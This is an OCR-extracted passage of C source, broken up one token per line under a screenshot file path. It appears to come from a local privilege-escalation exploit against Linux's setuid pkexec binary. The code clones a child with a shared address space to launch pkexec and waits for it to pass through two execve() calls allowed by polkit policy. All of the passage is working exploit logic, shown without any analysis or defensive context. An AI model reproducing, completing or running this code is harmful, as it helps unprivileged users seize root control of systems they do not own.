
/* spawn pkexec in a child, and 
continue here once our child is in 
execve() */
dprintf
(
"[.] Spawning suid process 
(%s) ...\n"
,
 pkexec_path
)
;
static
char
 middle_stack
[
1024
*
1024
]
;
  pid_t midpid 
=
SAFE
(
clone
(
middle_main
,
middle_stack
+
sizeof
(
middle_stack
)
,
CLONE_VM
|
CLONE_VFORK
|
SIGCHLD
,
NULL
)
)
;
if
(
!
middle_success
)
return
1
;
/*

   * wait for our child to go through 
both execve() calls (first pkexec, then

   * the executable permitted by polkit 
policy).

   */